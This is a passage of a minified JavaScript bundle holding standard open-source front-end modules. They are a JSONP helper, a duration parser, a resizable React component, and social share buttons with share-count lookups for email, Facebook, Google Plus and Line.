s,d,c=t.prefix||"__jp",l=t.name||c+o++,m=t.param||"callback",f=null!=t.timeout?t.timeout:6e4,h=encodeURIComponent,p=document.getElementsByTagName("script")[0]||document.head;return f&&(d=setTimeout(function(){r(),n&&n(new Error("Timeout"))},f)),window[l]=function(e){i("jsonp got",e),r(),n&&n(null,e)},e+=(~e.indexOf("?")?"&":"?")+m+"="+h(l),e=e.replace("?&","?"),i('jsonp req "%s"',e),s=document.createElement("script"),s.src=e,p.parentNode.insertBefore(s,p),u}var i=n(84)("jsonp");e.exports=r;var o=0},244:function(e,t){function n(e){if(e=String(e),!(e.length>100)){var t=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(e);if(t){var n=parseFloat(t[1]),a=(t[2]||"ms").toLowerCase();switch(a){case"years":case"year":case"yrs":case"yr":case"y":return n*c;case"days":case"day":case"d":return n*d;case"hours":case"hour":case"hrs":case"hr":case"h":return n*s;case"minutes":case"minute":case"mins":case"min":case"m":return n*u;case"seconds":case"second":case"secs":case"sec":case"s":return n*o;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return n;default:return}}}}function a(e){return e>=d?Math.round(e/d)+"d":e>=s?Math.round(e/s)+"h":e>=u?Math.round(e/u)+"m":e>=o?Math.round(e/o)+"s":e+"ms"}function r(e){return i(e,d,"day")||i(e,s,"hour")||i(e,u,"minute")||i(e,o,"second")||e+" ms"}function i(e,t,n){if(!(e<t))return e<1.5*t?Math.floor(e/t)+" "+n:Math.ceil(e/t)+" "+n+"s"}var o=1e3,u=60*o,s=60*u,d=24*s,c=365.25*d;e.exports=function(e,t){t=t||{};var i=typeof e;if("string"===i&&e.length>0)return n(e);if("number"===i&&isNaN(e)===!1)return t.long?r(e):a(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},52:function(e,t){function n(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function r(e){if(c===setTimeout)return setTimeout(e,0);if((c===n||!c)&&setTimeout)return c=setTimeout,setTimeout(e,0);try{return c(e,0)}catch(t){try{return c.call(null,e,0)}catch(t){return c.call(this,e,0)}}}function i(e){if(l===clearTimeout)return clearTimeout(e);if((l===a||!l)&&clearTimeout)return l=clearTimeout,clearTimeout(e);try{return l(e)}catch(t){try{return l.call(null,e)}catch(t){return l.call(this,e)}}}function o(){p&&f&&(p=!1,f.length?h=f.concat(h):g=-1,h.length&&u())}function u(){if(!p){var e=r(o);p=!0;for(var t=h.length;t;){for(f=h,h=[];++g<t;)f&&f[g].run();g=-1,t=h.length}f=null,p=!1,i(e)}}function s(e,t){this.fun=e,this.array=t}function d(){}var c,l,m=e.exports={};!function(){try{c="function"==typeof setTimeout?setTimeout:n}catch(e){c=n}try{l="function"==typeof clearTimeout?clearTimeout:a}catch(e){l=a}}();var f,h=[],p=!1,g=-1;m.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];h.push(new s(e,t)),1!==h.length||p||r(u)},s.prototype.run=function(){this.fun.apply(null,this.array)},m.title="browser",m.browser=!0,m.env={},m.argv=[],m.version="",m.versions={},m.on=d,m.addListener=d,m.once=d,m.off=d,m.removeListener=d,m.removeAllListeners=d,m.emit=d,m.prependListener=d,m.prependOnceListener=d,m.listeners=function(e){return[]},m.binding=function(e){throw new Error("process.binding is not supported")},m.cwd=function(){return"/"},m.chdir=function(e){throw new Error("process.chdir is not supported")},m.umask=function(){return 0}},1897:function(e,t,n){"use strict";function a(e){return e&&"object"==typeof e&&"default"in e?e.default:e}function r(e,t){function n(){this.constructor=e}u(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}Object.defineProperty(t,"__esModule",{value:!0});var i=n(3),o=a(n(578)),u=function(e,t){return(u=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},s=function(){return s=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++){t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},s.apply(this,arguments)},d={top:{width:"100%",height:"10px",top:"-5px",left:"0px",cursor:"row-resize"},right:{width:"10px",height:"100%",top:"0px",right:"-5px",cursor:"col-resize"},bottom:{width:"100%",height:"10px",bottom:"-5px",left:"0px",cursor:"row-resize"},left:{width:"10px",height:"100%",top:"0px",left:"-5px",cursor:"col-resize"},topRight:{width:"20px",height:"20px",position:"absolute",right:"-10px",top:"-10px",cursor:"ne-resize"},bottomRight:{width:"20px",height:"20px",position:"absolute",right:"-10px",bottom:"-10px",cursor:"se-resize"},bottomLeft:{width:"20px",height:"20px",position:"absolute",left:"-10px",bottom:"-10px",cursor:"sw-resize"},topLeft:{width:"20px",height:"20px",position:"absolute",left:"-10px",top:"-10px",cursor:"nw-resize"}},c=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.onMouseDown=function(e){t.props.onResizeStart(e,t.props.direction)},t.onTouchStart=function(e){t.props.onResizeStart(e,t.props.direction)},t}return r(t,e),t.prototype.render=function(){return i.createElement("div",{className:this.props.className||"",style:s(s({position:"absolute",userSelect:"none"},d[this.props.direction]),this.props.replaceStyles||{}),onMouseDown:this.onMouseDown,onTouchStart:this.onTouchStart},this.props.children)},t}(i.PureComponent),l={width:"auto",height:"auto"},m=o(function(e,t,n){return Math.max(Math.min(e,n),t)}),f=o(function(e,t){return Math.round(e/t)*t}),h=o(function(e,t){return new RegExp(e,"i").test(t)}),p=function(e){return Boolean(e.touches&&e.touches.length)},g=function(e){return Boolean((e.clientX||0===e.clientX)&&(e.clientY||0===e.clientY))},v=o(function(e,t,n){void 0===n&&(n=0);var a=t.reduce(function(n,a,r){return Math.abs(a-e)<Math.abs(t[n]-e)?r:n},0),r=Math.abs(t[a]-e);return 0===n||r<n?t[a]:e}),w=o(function(e,t){return e.substr(e.length-t.length,t.length)===t}),b=o(function(e){return e=e.toString(),"auto"===e?e:w(e,"px")?e:w(e,"%")?e:w(e,"vh")?e:w(e,"vw")?e:w(e,"vmax")?e:w(e,"vmin")?e:e+"px"}),y=function(e,t,n,a){if(e&&"string"==typeof e){if(w(e,"px"))return Number(e.replace("px",""));if(w(e,"%")){var r=Number(e.replace("%",""))/100;return t*r}if(w(e,"vw")){var r=Number(e.replace("vw",""))/100;return n*r}if(w(e,"vh")){var r=Number(e.replace("vh",""))/100;return a*r}}return e},M=o(function(e,t,n,a,r,i,o){return a=y(a,e.width,t,n),r=y(r,e.height,t,n),i=y(i,e.width,t,n),o=y(o,e.height,t,n),{maxWidth:"undefined"==typeof a?void 0:Number(a),maxHeight:"undefined"==typeof r?void 0:Number(r),minWidth:"undefined"==typeof i?void 0:Number(i),minHeight:"undefined"==typeof o?void 0:Number(o)}}),k=["as","style","className","grid","snap","bounds","boundsByDirection","size","defaultSize","minWidth","minHeight","maxWidth","maxHeight","lockAspectRatio","lockAspectRatioExtraWidth","lockAspectRatioExtraHeight","enable","handleStyles","handleClasses","handleWrapperStyle","handleWrapperClass","children","onResizeStart","onResize","onResizeStop","handleComponent","scale","resizeRatio","snapGap"],P="__resizable_base__",W=function(e){function t(t){var n=e.call(this,t)||this;return n.ratio=1,n.resizable=null,n.parentLeft=0,n.parentTop=0,n.resizableLeft=0,n.resizableRight=0,n.resizableTop=0,n.resizableBottom=0,n.targetLeft=0,n.targetTop=0,n.appendBase=function(){if(!n.resizable||!n.window)return null;var e=n.parentNode;if(!e)return null;var t=n.window.document.createElement("div");return t.style.width="100%",t.style.height="100%",t.style.position="absolute",t.style.transform="scale(0, 0)",t.style.left="0",t.style.flex="0",t.classList?t.classList.add(P):t.className+=P,e.appendChild(t),t},n.removeBase=function(e){var t=n.parentNode;t&&t.removeChild(e)},n.ref=function(e){e&&(n.resizable=e)},n.state={isResizing:!1,width:"undefined"==typeof(n.propsSize&&n.propsSize.width)?"auto":n.propsSize&&n.propsSize.width,height:"undefined"==typeof(n.propsSize&&n.propsSize.height)?"auto":n.propsSize&&n.propsSize.height,direction:"right",original:{x:0,y:0,width:0,height:0},backgroundStyle:{height:"100%",width:"100%",backgroundColor:"rgba(0,0,0,0)",cursor:"auto",opacity:0,position:"fixed",zIndex:9999,top:"0",left:"0",bottom:"0",right:"0"},flexBasis:void 0},n.onResizeStart=n.onResizeStart.bind(n),n.onMouseMove=n.onMouseMove.bind(n),n.onMouseUp=n.onMouseUp.bind(n),n}return r(t,e),Object.defineProperty(t.prototype,"parentNode",{get:function(){return this.resizable?this.resizable.parentNode:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"window",{get:function(){return this.resizable&&this.resizable.ownerDocument?this.resizable.ownerDocument.defaultView:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"propsSize",{get:function(){return this.props.size||this.props.defaultSize||l},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"size",{get:function(){var e=0,t=0;if(this.resizable&&this.window){var n=this.resizable.offsetWidth,a=this.resizable.offsetHeight,r=this.resizable.style.position;"relative"!==r&&(this.resizable.style.position="relative"),e="auto"!==this.resizable.style.width?this.resizable.offsetWidth:n,t="auto"!==this.resizable.style.height?this.resizable.offsetHeight:a,this.resizable.style.position=r}return{width:e,height:t}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"sizeStyle",{get:function(){var e=this,t=this.props.size,n=function(t){if("undefined"==typeof e.state[t]||"auto"===e.state[t])return"auto";if(e.propsSize&&e.propsSize[t]&&w(e.propsSize[t].toString(),"%")){if(w(e.state[t].toString(),"%"))return e.state[t].toString();var n=e.getParentSize(),a=Number(e.state[t].toString().replace("px","")),r=a/n[t]*100;return r+"%"}return b(e.state[t])},a=t&&"undefined"!=typeof t.width&&!this.state.isResizing?b(t.width):n("width"),r=t&&"undefined"!=typeof t.height&&!this.state.isResizing?b(t.height):n("height");return{width:a,height:r}},enumerable:!1,configurable:!0}),t.prototype.getParentSize=function(){if(!this.parentNode)return this.window?{width:this.window.innerWidth,height:this.window.innerHeight}:{width:0,height:0};var e=this.appendBase();if(!e)return{width:0,height:0};var t=!1,n=this.parentNode.style.flexWrap;"wrap"!==n&&(t=!0,this.parentNode.style.flexWrap="wrap"),e.style.position="relative",e.style.minWidth="100%";var a={width:e.offsetWidth,height:e.offsetHeight};return t&&(this.parentNode.style.flexWrap=n),this.removeBase(e),a},t.prototype.bindEvents=function(){this.window&&(this.window.addEventListener("mouseup",this.onMouseUp),this.window.addEventListener("mousemove",this.onMouseMove),this.window.addEventListener("mouseleave",this.onMouseUp),this.window.addEventListener("touchmove",this.onMouseMove,{capture:!0,passive:!1}),this.window.addEventListener("touchend",this.onMouseUp))},t.prototype.unbindEvents=function(){this.window&&(this.window.removeEventListener("mouseup",this.onMouseUp),this.window.removeEventListener("mousemove",this.onMouseMove),this.window.removeEventListener("mouseleave",this.onMouseUp),this.window.removeEventListener("touchmove",this.onMouseMove,!0),this.window.removeEventListener("touchend",this.onMouseUp))},t.prototype.componentDidMount=function(){if(this.resizable&&this.window){var e=this.window.getComputedStyle(this.resizable);this.setState({width:this.state.width||this.size.width,height:this.state.height||this.size.height,flexBasis:"auto"!==e.flexBasis?e.flexBasis:void 0})}},t.prototype.componentWillUnmount=function(){this.window&&this.unbindEvents()},t.prototype.createSizeForCssProperty=function(e,t){var n=this.propsSize&&this.propsSize[t];return"auto"!==this.state[t]||this.state.original[t]!==e||"undefined"!=typeof n&&"auto"!==n?e:"auto"},t.prototype.calculateNewMaxFromBoundary=function(e,t){var n,a,r=this.props.boundsByDirection,i=this.state.direction,o=r&&h("left",i),u=r&&h("top",i);if("parent"===this.props.bounds){var s=this.parentNode;s&&(n=o?this.resizableRight-this.parentLeft:s.offsetWidth+(this.parentLeft-this.resizableLeft),a=u?this.resizableBottom-this.parentTop:s.offsetHeight+(this.parentTop-this.resizableTop))}else"window"===this.props.bounds?this.window&&(n=o?this.resizableRight:this.window.innerWidth-this.resizableLeft,a=u?this.resizableBottom:this.window.innerHeight-this.resizableTop):this.props.bounds&&(n=o?this.resizableRight-this.targetLeft:this.props.bounds.offsetWidth+(this.targetLeft-this.resizableLeft),a=u?this.resizableBottom-this.targetTop:this.props.bounds.offsetHeight+(this.targetTop-this.resizableTop));return n&&Number.isFinite(n)&&(e=e&&e<n?e:n),a&&Number.isFinite(a)&&(t=t&&t<a?t:a),{maxWidth:e,maxHeight:t}},t.prototype.calculateNewSizeFromDirection=function(e,t){var n=this.props.scale||1,a=this.props.resizeRatio||1,r=this.state,i=r.direction,o=r.original,u=this.props,s=u.lockAspectRatio,d=u.lockAspectRatioExtraHeight,c=u.lockAspectRatioExtraWidth,l=o.width,m=o.height,f=d||0,p=c||0;return h("right",i)&&(l=o.width+(e-o.x)*a/n,s&&(m=(l-p)/this.ratio+f)),h("left",i)&&(l=o.width-(e-o.x)*a/n,s&&(m=(l-p)/this.ratio+f)),h("bottom",i)&&(m=o.height+(t-o.y)*a/n,s&&(l=(m-f)*this.ratio+p)),h("top",i)&&(m=o.height-(t-o.y)*a/n,s&&(l=(m-f)*this.ratio+p)),{newWidth:l,newHeight:m}},t.prototype.calculateNewSizeFromAspectRatio=function(e,t,n,a){var r=this.props,i=r.lockAspectRatio,o=r.lockAspectRatioExtraHeight,u=r.lockAspectRatioExtraWidth,s="undefined"==typeof a.width?10:a.width,d="undefined"==typeof n.width||n.width<0?e:n.width,c="undefined"==typeof a.height?10:a.height,l="undefined"==typeof n.height||n.height<0?t:n.height,f=o||0,h=u||0;if(i){var p=(c-f)*this.ratio+h,g=(l-f)*this.ratio+h,v=(s-h)/this.ratio+f,w=(d-h)/this.ratio+f,b=Math.max(s,p),y=Math.min(d,g),M=Math.max(c,v),k=Math.min(l,w);e=m(e,b,y),t=m(t,M,k)}else e=m(e,s,d),t=m(t,c,l);return{newWidth:e,newHeight:t}},t.prototype.setBoundingClientRect=function(){if("parent"===this.props.bounds){var e=this.parentNode;if(e){var t=e.getBoundingClientRect();this.parentLeft=t.left,this.parentTop=t.top}}if(this.props.bounds&&"string"!=typeof this.props.bounds){var n=this.props.bounds.getBoundingClientRect();this.targetLeft=n.left,this.targetTop=n.top}if(this.resizable){var a=this.resizable.getBoundingClientRect(),r=a.left,i=a.top,o=a.right,u=a.bottom;this.resizableLeft=r,this.resizableRight=o,this.resizableTop=i,this.resizableBottom=u}},t.prototype.onResizeStart=function(e,t){if(this.resizable&&this.window){var n=0,a=0;if(e.nativeEvent&&g(e.nativeEvent)){if(n=e.nativeEvent.clientX,a=e.nativeEvent.clientY,3===e.nativeEvent.which)return}else e.nativeEvent&&p(e.nativeEvent)&&(n=e.nativeEvent.touches[0].clientX,a=e.nativeEvent.touches[0].clientY);if(this.props.onResizeStart&&this.resizable){var r=this.props.onResizeStart(e,t,this.resizable);if(r===!1)return}this.props.size&&("undefined"!=typeof this.props.size.height&&this.props.size.height!==this.state.height&&this.setState({height:this.props.size.height}),"undefined"!=typeof this.props.size.width&&this.props.size.width!==this.state.width&&this.setState({width:this.props.size.width})),this.ratio="number"==typeof this.props.lockAspectRatio?this.props.lockAspectRatio:this.size.width/this.size.height;var i,o=this.window.getComputedStyle(this.resizable);if("auto"!==o.flexBasis){var u=this.parentNode;if(u){var d=this.window.getComputedStyle(u).flexDirection;this.flexDir=d.startsWith("row")?"row":"column",i=o.flexBasis}}this.setBoundingClientRect(),this.bindEvents();var c={original:{x:n,y:a,width:this.size.width,height:this.size.height},isResizing:!0,backgroundStyle:s(s({},this.state.backgroundStyle),{cursor:this.window.getComputedStyle(e.target).cursor||"auto"}),direction:t,flexBasis:i};this.setState(c)}},t.prototype.onMouseMove=function(e){if(this.state.isResizing&&this.resizable&&this.window){if(this.window.TouchEvent&&p(e))try{e.preventDefault(),e.stopPropagation()}catch(e){}var t=this.props,n=t.maxWidth,a=t.maxHeight,r=t.minWidth,i=t.minHeight,o=p(e)?e.touches[0].clientX:e.clientX,u=p(e)?e.touches[0].clientY:e.clientY,s=this.state,d=s.direction,c=s.original,l=s.width,m=s.height,h=this.getParentSize(),g=M(h,this.window.innerWidth,this.window.innerHeight,n,a,r,i);n=g.maxWidth,a=g.maxHeight,r=g.minWidth,i=g.minHeight;var b=this.calculateNewSizeFromDirection(o,u),y=b.newHeight,k=b.newWidth,P=this.calculateNewMaxFromBoundary(n,a),W=this.calculateNewSizeFromAspectRatio(k,y,{width:P.maxWidth,height:P.maxHeight},{width:r,height:i});if(k=W.newWidth,y=W.newHeight,this.props.grid){var x=f(k,this.props.grid[0]),j=f(y,this.props.grid[1]),S=this.props.snapGap||0;k=0===S||Math.abs(x-k)<=S?x:k,y=0===S||Math.abs(j-y)<=S?j:y}this.props.snap&&this.props.snap.x&&(k=v(k,this.props.snap.x,this.props.snapGap)),this.props.snap&&this.props.snap.y&&(y=v(y,this.props.snap.y,this.props.snapGap));var C={width:k-c.width,height:y-c.height};if(l&&"string"==typeof l)if(w(l,"%")){var T=k/h.width*100;k=T+"%"}else if(w(l,"vw")){var z=k/this.window.innerWidth*100;k=z+"vw"}else if(w(l,"vh")){var N=k/this.window.innerHeight*100;k=N+"vh"}if(m&&"string"==typeof m)if(w(m,"%")){var T=y/h.height*100;y=T+"%"}else if(w(m,"vw")){var z=y/this.window.innerWidth*100;y=z+"vw"}else if(w(m,"vh")){var N=y/this.window.innerHeight*100;y=N+"vh"}var E={width:this.createSizeForCssProperty(k,"width"),height:this.createSizeForCssProperty(y,"height")};"row"===this.flexDir?E.flexBasis=E.width:"column"===this.flexDir&&(E.flexBasis=E.height),this.setState(E),this.props.onResize&&this.props.onResize(e,d,this.resizable,C)}},t.prototype.onMouseUp=function(e){var t=this.state,n=t.isResizing,a=t.direction,r=t.original;if(n&&this.resizable){var i={width:this.size.width-r.width,height:this.size.height-r.height};this.props.onResizeStop&&this.props.onResizeStop(e,a,this.resizable,i),this.props.size&&this.setState(this.props.size),this.unbindEvents(),this.setState({isResizing:!1,backgroundStyle:s(s({},this.state.backgroundStyle),{cursor:"auto"})})}},t.prototype.updateSize=function(e){this.setState({width:e.width,height:e.height})},t.prototype.renderResizer=function(){var e=this,t=this.props,n=t.enable,a=t.handleStyles,r=t.handleClasses,o=t.handleWrapperStyle,u=t.handleWrapperClass,s=t.handleComponent;if(!n)return null;var d=Object.keys(n).map(function(t){return n[t]!==!1?i.createElement(c,{key:t,direction:t,onResizeStart:e.onResizeStart,replaceStyles:a&&a[t],className:r&&r[t]},s&&s[t]?s[t]:null):null});return i.createElement("div",{className:u,style:o},d)},t.prototype.render=function(){var e=this,t=Object.keys(this.props).reduce(function(t,n){return k.indexOf(n)!==-1?t:(t[n]=e.props[n],t)},{}),n=s(s(s({position:"relative",userSelect:this.state.isResizing?"none":"auto"},this.props.style),this.sizeStyle),{maxWidth:this.props.maxWidth,maxHeight:this.props.maxHeight,minWidth:this.props.minWidth,minHeight:this.props.minHeight,boxSizing:"border-box",flexShrink:0});this.state.flexBasis&&(n.flexBasis=this.state.flexBasis);var a=this.props.as||"div";return i.createElement(a,s({ref:this.ref,style:n,className:this.props.className},t),this.state.isResizing&&i.createElement("div",{style:this.state.backgroundStyle}),this.props.children,this.renderResizer())},t.defaultProps={as:"div",onResizeStart:function(){},onResize:function(){},onResizeStop:function(){},enable:{top:!0,right:!0,bottom:!0,left:!0,topRight:!0,bottomRight:!0,bottomLeft:!0,topLeft:!0},style:{},grid:[1,1],lockAspectRatio:!1,lockAspectRatioExtraWidth:0,lockAspectRatioExtraHeight:0,scale:1,resizeRatio:1,snapGap:0},t}(i.PureComponent);t.Resizable=W},2070:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(27),i=a(r),o=(0,i.default)("email",{icon:"M17,22v20h30V22H17z M41.1,25L32,32.1L22.9,25H41.1z M20,39V26.6l12,9.3l12-9.3V39H20z",mask:"M41.1,25H22.9l9.1,7.1L41.1,25z M44,26.6l-12,9.3l-12-9.3V39h24V26.6z M0,0v64h64V0H0z M47,42H17V22h30V42z",color:"#7f7f7f"});t.default=o},2071:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n=t.subject,a=t.body;return"mailto:"+(0,s.default)({subject:n,body:a||e})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),o=a(i),u=n(20),s=a(u),d=n(25),c=a(d),l=(0,c.default)("email",r,function(e){return{subject:e.subject,body:e.body}},{subject:o.default.string,body:o.default.string},{openWindow:!1,onClick:function(e){window.location.href=e}});t.default=l},2072:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(27),i=a(r),o=(0,i.default)("facebook",{icon:"M34.1,47V33.3h4.6l0.7-5.3h-5.3v-3.4c0-1.5,0.4-2.6,2.6-2.6l2.8,0v-4.8c-0.5-0.1-2.2-0.2-4.1-0.2 c-4.1,0-6.9,2.5-6.9,7V28H24v5.3h4.6V47H34.1z",
mask:"M0,0v64h64V0H0z M39.6,22l-2.8,0c-2.2,0-2.6,1.1-2.6,2.6V28h5.3l-0.7,5.3h-4.6V47h-5.5V33.3H24V28h4.6V24 c0-4.6,2.8-7,6.9-7c2,0,3.6,0.1,4.1,0.2V22z",color:"#3b5998"});t.default=o},2073:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n=t.quote,a=t.hashtag;return(0,s.default)(e,"facebook.url"),"https://www.facebook.com/sharer/sharer.php"+(0,c.default)({u:e,quote:n,hashtag:a})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),o=a(i),u=n(26),s=a(u),d=n(20),c=a(d),l=n(25),m=a(l),f=(0,m.default)("facebook",r,function(e){return e.picture&&console.warn("FacebookShareButton warning: picture is a deprecated prop."),e.title&&console.warn('FacebookShareButton warning: title is a deprecated prop. Use "quote" instead.'),e.description&&console.warn('FacebookShareButton warning: description is a deprecated prop.\n      Use "quote" instead.'),{quote:e.quote,hashtag:e.hashtag}},{quote:o.default.string,hashtag:o.default.string},{windowWidth:550,windowHeight:400});t.default=f},2074:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n="https://graph.facebook.com/?id="+e;(0,o.default)(n,function(e,n){t(!e&&n&&n.share&&n.share.share_count?n.share.share_count:void 0)})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(70),o=a(i),u=n(62),s=a(u);t.default=(0,s.default)(r)},2075:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(27),i=a(r),o=(0,i.default)("google",{icon:"M25.3,30.1v3.8h6.3c-0.3,1.6-1.9,4.8-6.3,4.8c-3.8,0-6.9-3.1-6.9-7s3.1-7,6.9-7c2.2,0,3.6,0.9,4.4,1.7l3-2.9c-1.9-1.8-4.4-2.9-7.4-2.9c-6.1,0-11.1,5-11.1,11.1s5,11.1,11.1,11.1c6.4,0,10.7-4.5,10.7-10.9c0-0.7-0.1-1.3-0.2-1.8H25.3L25.3,30.1z M49.8,28.9h-3.2v-3.2h-3.2v3.2h-3.2v3.2h3.2v3.2h3.2v-3.2h3.2",mask:"M0,0v64h64V0H0z M31.3,19.1c0.3,0.3,0.6,0.7,0.9,1.2c0.3,0.4,0.5,0.9,0.7,1.5c0.2,0.6,0.3,1.3,0.3,2.1 c0,1.4-0.3,2.6-0.9,3.4c-0.3,0.4-0.6,0.8-0.9,1.2c-0.4,0.4-0.8,0.7-1.2,1.1c-0.2,0.2-0.5,0.5-0.7,0.8c-0.2,0.3-0.4,0.7-0.4,1.1 c0,0.4,0.1,0.8,0.4,1c0.2,0.3,0.4,0.5,0.6,0.7l1.4,1.1c0.8,0.7,1.6,1.5,2.2,2.3c0.6,0.8,0.9,2,0.9,3.3c0,1.9-0.9,3.7-2.6,5.2 c-1.8,1.6-4.3,2.4-7.7,2.4c-2.8,0-4.9-0.6-6.3-1.8c-1.4-1.1-2.1-2.4-2.1-3.9c0-0.7,0.2-1.6,0.7-2.5c0.4-0.9,1.2-1.7,2.4-2.4 c1.3-0.7,2.7-1.2,4.1-1.5c1.4-0.2,2.6-0.3,3.5-0.4c-0.3-0.4-0.5-0.8-0.8-1.2c-0.3-0.4-0.4-0.9-0.4-1.5c0-0.4,0-0.6,0.2-0.9 c0.1-0.2,0.2-0.5,0.2-0.7c-0.5,0.1-0.9,0.1-1.3,0.1c-2.1,0-3.8-0.7-4.9-2c-1.2-1.2-1.8-2.7-1.8-4.3c0-2,0.8-3.8,2.5-5.4 c1.1-0.9,2.3-1.6,3.5-1.8c1.2-0.2,2.3-0.4,3.4-0.4h8L33,18.4h-2.5C30.7,18.6,31,18.8,31.3,19.1z M48,32h-4.3v4.2h-2.5V32H37v-2.5 h4.2v-4.3h2.5v4.3H48V32z M27.1,19.1c-0.6-0.5-1.4-0.7-2.2-0.7c-1.1,0-2,0.5-2.7,1.3c-0.6,0.9-0.9,1.9-0.9,3c0,1.5,0.4,3,1.3,4.5 c0.4,0.7,0.9,1.4,1.6,1.9c0.6,0.5,1.4,0.8,2.2,0.8c1.1,0,1.9-0.4,2.6-1.1c0.3-0.5,0.6-1,0.7-1.6c0.1-0.5,0.1-1,0.1-1.4 c0-1.6-0.4-3.2-1.2-4.8C28.2,20.2,27.7,19.5,27.1,19.1z M26.9,36.2c-0.2,0-0.7,0-1.6,0.1c-0.8,0.1-1.7,0.3-2.5,0.6 c-0.2,0.1-0.5,0.2-0.9,0.4c-0.4,0.2-0.7,0.4-1.1,0.7c-0.4,0.3-0.7,0.7-0.9,1.2c-0.3,0.5-0.4,1.1-0.4,1.8c0,1.4,0.6,2.6,1.9,3.5 c1.2,0.9,2.9,1.4,5,1.4c1.9,0,3.3-0.4,4.3-1.3c1-0.8,1.5-1.8,1.5-3.1c0-1-0.3-1.9-1-2.7c-0.7-0.7-1.8-1.6-3.3-2.6 C27.5,36.2,27.2,36.2,26.9,36.2z",color:"#dd4b39"});t.default=o},2076:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e){return(0,o.default)(e,"googlePlus.url"),"https://plus.google.com/share"+(0,s.default)({url:e})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(26),o=a(i),u=n(20),s=a(u),d=n(25),c=a(d),l=(0,c.default)("googlePlus",r,void 0,void 0,{windowWidth:550,windowHeight:400});t.default=l},2077:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if((0,s.default)(11))return void console.error("Google plus share count is not supported in <=IE10!");var n=new XMLHttpRequest;n.open("POST","https://clients6.google.com/rpc"),n.setRequestHeader("Accept","application/json"),n.setRequestHeader("Content-type","application/json;charset=UTF-8"),n.send((0,o.default)({method:"pos.plusones.get",id:"p",params:{nolog:!0,id:e,source:"widget",userId:"@viewer",groupId:"@self"},jsonrpc:"2.0",key:"p",apiVersion:"v1"})),n.onload=function(){var e=JSON.parse(this.responseText);t(e?e.result.metadata.globalCounts.count:void 0)},n.onerror=function(){}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(279),o=a(i),u=n(411),s=a(u),d=n(62),c=a(d);t.default=(0,c.default)(r)},2078:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(27),i=a(r),o=(0,i.default)("line",{icon:"M52.62 30.138c0 3.693-1.432 7.019-4.42 10.296h.001c-4.326 4.979-14 11.044-16.201 11.972-2.2.927-1.876-.591-1.786-1.112l.294-1.765c.069-.527.142-1.343-.066-1.865-.232-.574-1.146-.872-1.817-1.016-9.909-1.31-17.245-8.238-17.245-16.51 0-9.226 9.251-16.733 20.62-16.733 11.37 0 20.62 7.507 20.62 16.733zM27.81 25.68h-1.446a.402.402 0 0 0-.402.401v8.985c0 .221.18.4.402.4h1.446a.401.401 0 0 0 .402-.4v-8.985a.402.402 0 0 0-.402-.401zm9.956 0H36.32a.402.402 0 0 0-.402.401v5.338L31.8 25.858a.39.39 0 0 0-.031-.04l-.002-.003-.024-.025-.008-.007a.313.313 0 0 0-.032-.026.255.255 0 0 1-.021-.014l-.012-.007-.021-.012-.013-.006-.023-.01-.013-.005-.024-.008-.014-.003-.023-.005-.017-.002-.021-.003-.021-.002h-1.46a.402.402 0 0 0-.402.401v8.985c0 .221.18.4.402.4h1.446a.401.401 0 0 0 .402-.4v-5.337l4.123 5.568c.028.04.063.072.101.099l.004.003a.236.236 0 0 0 .025.015l.012.006.019.01a.154.154 0 0 1 .019.008l.012.004.028.01.005.001a.442.442 0 0 0 .104.013h1.446a.4.4 0 0 0 .401-.4v-8.985a.402.402 0 0 0-.401-.401zm-13.442 7.537h-3.93v-7.136a.401.401 0 0 0-.401-.401h-1.447a.4.4 0 0 0-.401.401v8.984a.392.392 0 0 0 .123.29c.072.068.17.111.278.111h5.778a.4.4 0 0 0 .401-.401v-1.447a.401.401 0 0 0-.401-.401zm21.429-5.287c.222 0 .401-.18.401-.402v-1.446a.401.401 0 0 0-.401-.402h-5.778a.398.398 0 0 0-.279.113l-.005.004-.006.008a.397.397 0 0 0-.111.276v8.984c0 .108.043.206.112.278l.005.006a.401.401 0 0 0 .284.117h5.778a.4.4 0 0 0 .401-.401v-1.447a.401.401 0 0 0-.401-.401h-3.93v-1.519h3.93c.222 0 .401-.18.401-.402V29.85a.401.401 0 0 0-.401-.402h-3.93V27.93h3.93z",mask:"",color:"#00b800"});t.default=o},2079:function(e,t,n){"use strict";function a(e){return 